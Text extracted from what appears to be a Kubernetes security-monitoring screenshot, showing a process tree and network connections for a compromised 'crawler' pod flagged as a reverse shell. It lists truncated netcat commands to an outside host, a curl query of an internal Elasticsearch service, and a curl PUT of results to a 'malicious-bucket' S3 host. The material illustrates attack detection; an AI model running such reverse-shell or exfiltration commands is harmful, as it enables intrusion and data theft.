 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP